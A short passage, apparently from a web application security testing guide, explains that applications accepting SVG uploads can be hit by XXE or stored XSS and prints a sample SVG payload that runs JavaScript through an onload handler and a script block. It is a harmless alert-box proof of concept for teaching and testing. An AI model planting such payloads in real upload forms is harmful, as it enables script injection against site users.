 Scenario 6
If the application allows upload of .svg images
SVG images are just XML data. Using XML you can achieve lots of vulnerabilities, for instance XXE, or Stored XSS as
below.
1 <svg width="100%" height="100%" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" onload="alert('Deloitte')">
2 <script type="text/javascript"><![CDATA[
3 // You can add more JS here.
4 ]]></script>
5
6 <circle cx="50" cy="50" r="50" fill="green" />
7 </svg>